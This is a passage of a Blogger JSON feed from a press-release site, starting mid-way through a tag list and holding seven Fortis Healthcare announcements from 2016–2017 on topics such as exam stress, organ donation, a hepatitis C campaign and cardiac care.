32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Fortis+Healthcare?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Fortis%20Healthcare"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7676423424518171694"},"published":{"$t":"2017-02-15T04:47:00.000-08:00"},"updated":{"$t":"2017-02-15T04:47:56.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"National Exam Helpline"}],"title":{"type":"text","$t":" Fortis Healthcare’s National Exam Helpline"},"summary":{"type":"text","$t":"\n\n\n\nFortis Healthcare’s National Exam Helpline: 91-8376804102; mentalhealth@fortishealthcare.com\n\n\nDr Samir Parikh, eminent mental health specialist, Fortis Healthcare, shares vital tips with students and parents to deal with anxiety, stress and prepare well for the exams\n\n\n\n\n\nFebruary 15, Bangalore: \u0026nbsp;Exams: The word instills a sense of panic and even terror in all of us! However, there’s no"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7676423424518171694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7676423424518171694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/02\/fortis-healthcare-national-exam-helpline.html","title":" Fortis Healthcare’s National Exam Helpline"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJUc4sA2OE7vSM0ohaERBCiXu9EAUX4COphvi_oPJTocHzeD1Mb0EMokxwz4Yl1hfjXmVXexPnzTYe1nCzxW7wn9Yg7oVWURGeBN6Gjwh8r_1VpUjEKHXrOqOxMAwvJdhguc0uXGjHYjs\/s72-c\/Fortis.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-3283172704481631109"},"published":{"$t":"2017-01-20T06:56:00.000-08:00"},"updated":{"$t":"2017-01-20T06:55:59.304-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brain Dead Teenager"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"17-Year-Old Brain Dead Teenager Gives A New Lease Of Life To Four"},"summary":{"type":"text","$t":"\n\nBangalore, 20th January 2017:\u0026nbsp;\u0026nbsp;A 17-year-old boy met with a road accident was admitted at Fortis Hospital, Bannerghatta Road on 12th January, 2017. He was declared brain dead on 19th January , 2017.\n\n\n\nThe victim met with a bike accident suffered a head injury along with multiple fractures and abdominal soft tissue injury. The patient being the only son was survived by his sister and "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3283172704481631109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/3283172704481631109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/17-year-old-brain-dead-teenager-gives-a-new-lease-of-life-to-four.html","title":"17-Year-Old Brain Dead Teenager Gives A New Lease Of Life To Four"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIb-Npma6YbERI-VNDwhc6asLOU1yv_cOI5Kyf2tk16nOTvLnp7k3MeEoNlVJ5b35k3qnXXOPQJTJM8BPoLI0sPU8yZ3OGduytUJ49KBo96PqsVis1i8cPbrQB17RZCrgVjFNNHZelqrY\/s72-c\/Fortis.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2223474707876797597"},"published":{"$t":"2017-01-12T02:57:00.000-08:00"},"updated":{"$t":"2017-01-12T02:57:23.702-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMA Lifetime Achievement Award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dr Vivek Jawali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"Dr. Vivek Jawali accorded with BMA Lifetime Achievement Award"},"summary":{"type":"text","$t":"\n\nBengaluru, 12 January, 2017:\u0026nbsp;Dr. Vivek Jawali, Chairman Cardiac science, Fortis Hospitals Bangalore, recently bagged the BMA Lifetime Achievement Award at the 63rd Annual Bangalore Management Association (BMA) 2016 for his extraordinary contribution in the healthcare industry. The award was presented by former Chief Justice of India Shri. S Rajendra Babu. Along with Dr. Vivek Jawali other "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2223474707876797597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2223474707876797597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/dr-vivek-jawali-accorded-with-bma-lifetime-achievement-award.html","title":"Dr. Vivek Jawali accorded with BMA Lifetime Achievement Award"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsH5qjvWt-K4vOaONB5gfvWuOUJY_pQ4cCwc57AXHRUYaTsorcWBFPQ0peqBhq2Ej7aSGmZ746iWEDhzd-JyIXwLings4oFDmVapVTXtDf2xv3aVKgKd48DDQS8WO9g7SqPygJ-VbrTJQ\/s72-c\/Dr+Vivek+Jawali-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1447340310281973671"},"published":{"$t":"2016-11-19T06:25:00.002-08:00"},"updated":{"$t":"2016-11-19T06:25:59.179-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cardiac surgeries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Fight Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":" Fortis Hospitals and Fitness Fight Club initiate 200 cardiac surgeries for underprivileged children"},"summary":{"type":"text","$t":"\nPhoto caption- Left to right Mr Ravi Kammela, trustee VS-the Austin Foundation Dr Joseph Xavier, Consultant, Adult and Pediatrics Cardiac Surgeon Mr OP Khanna, Managing Trustee \u0026amp;a Chairman, Needy Heart Foundation Mr. Austin Prakash, Founder, Fitness Fighting Club Dr Murali Chakravarthy, Director Anaesthesiology BG Road Fortis Hospital Dr Manish Mattoo, Zonal Director, Fortis Hospital\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1447340310281973671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1447340310281973671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/11\/Fortis-Hospitals-and-Fitness-Fight-Club-initiate-200-cardiac-surgeries-for-underprivileged-children.html","title":" Fortis Hospitals and Fitness Fight Club initiate 200 cardiac surgeries for underprivileged children"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRT5FmrufQl9MkphZujI1VNHpzexoy64hP2jLU5zxCJ0zEGGJgTn65b_ZPtwkRRo1K23HM06qCSXuhophcoooz3wfUJigzfbkMkQN-SWBm_4F1rM9Vi1-Q2t9YICGjSDACbHr-Fgs_Hzg\/s72-c\/Fortis+Hospitals+and+Fitness+Fight+Club+initiate+200+cardiac+surgeries+for+underprivileged+children.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1337492512961821544"},"published":{"$t":"2016-08-03T03:22:00.000-07:00"},"updated":{"$t":"2016-08-03T03:22:18.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psychology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz Competition"}],"title":{"type":"text","$t":"Fortis organizes India’s first ever Quiz Competition on Psychology"},"summary":{"type":"text","$t":"\n\n\n\n- \u0026nbsp; More than 1000 schools in the country to participate in this quiz called PSYCH-ED\n\n\n\n- \u0026nbsp; Zonal semi-finals in SIX cities followed by National Final in New Delhi\n\n\n\nBangalore, August 03, 2016:\u0026nbsp;The Department of Mental Health \u0026amp; Behavioural Sciences at Fortis Healthcare is organizing India’s first ever exclusive Quiz competition on Psychology, aptly named as PSYCH-ED, for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1337492512961821544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1337492512961821544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/08\/Fortis-organizes-Indias-first-ever-Quiz-Competition-on-Psychology.html","title":"Fortis organizes India’s first ever Quiz Competition on Psychology"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF0ePsW5shRz9Fui1o0MXhy4bZ_bA-CG6tYBbLVJwTzraimSvDK_EI2ynv1UpOxQdEnQaqj-4NRr6hNN9N7thVIghceEimem96ob2mpzX3RRrxZPkYxBPpeahWHYYhDTJM33pS4yzlePI\/s72-c\/Fortis.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5499912073630808634"},"published":{"$t":"2016-07-28T02:34:00.000-07:00"},"updated":{"$t":"2016-07-28T02:34:12.312-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blood Pressure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hepatitis C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noida"}],"title":{"type":"text","$t":"IV Drug Users Must Get Tested for Hepatitis C"},"summary":{"type":"text","$t":"\n•Hepatitis C must be detected early to treat it effectively•Intravenous drug abusers must come forward for treatment of the addiction as well as to check for other health complications, such as hepatitis B, C, and HIVWorld Hepatitis Day Dr Mukul Rastogi, Hepatologist and Gastroenterologist, Fortis Healthcare, Noida,\n\n\n\n\u0026nbsp;28 July 2016 Noida, : When Suraj Singh (name changed to protect privacy"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5499912073630808634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5499912073630808634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/07\/IV-Drug-Users-Must-Get-Tested-for-Hepatitis-C-Fortis-Healthcare-Noida.html","title":"IV Drug Users Must Get Tested for Hepatitis C"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY1u5O70U__hZpiGnuLmqC2ATIXmQGtBUS-sfPKP3_F09ykEcVBxEgb_M_2b893mvsxjvVtxgGscBmARMpAStBHP3VjHjOTjQn7TpSQABbiP6hE94k1wOqTkzkbGwPxvAdQgXpVSwaTL0\/s72-c\/Hepatitis+C%252CHealth%252CBlood+Pressure%252CFortis+Healthcare%252C+Noida%252C.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2386102228897513565"},"published":{"$t":"2016-04-19T08:14:00.000-07:00"},"updated":{"$t":"2016-04-19T08:14:05.276-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Healthcare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fortis Malar Hospital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health"}],"title":{"type":"text","$t":"Patient brought back to life after his stopped beating for 45 minutes with breakthrough procedure"},"summary":{"type":"text","$t":"\n\n\u0026nbsp;April 19 2016, \u0026nbsp;15.56 PM IST || Pocket News Alert\n\n\n\n\n\nExtracorporeal cardiopulmonary resuscitation (ECPR) saves 38-year-old man from end stage heart failure at Fortis Malar Hospital\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nChennai, April 19, 2016: In a complex procedure that reflected its commitment to technological advancement with its path breaking work, Fortis Malar took a leap forward by using "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2386102228897513565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2386102228897513565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/04\/Patient-brought-back-to-life-after-his-stopped-beating-for-45-minutes-with-breakthrough-procedure.html","title":"Patient brought back to life after his stopped beating for 45 minutes with breakthrough procedure"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsQG6lAUeVfpCQmmRkmFeFl8xYMWlNXW_3pRq2yR6E94V6M6Hwmvw6fZDm3_G3dLa38KGB4IdJxsOkbKwcMMhIUFPFIJtLlIBRKnToAW-YauYbyqlyOxx9GqUXCAosY4SUp4VXFQP6rotL\/s72-c\/Patient+brought+back+to+life+after+his+stopped+beating+for+45+minutes+with+breakthrough+procedure+%25281%2529.jpg","height":"72","width":"72"}}]}});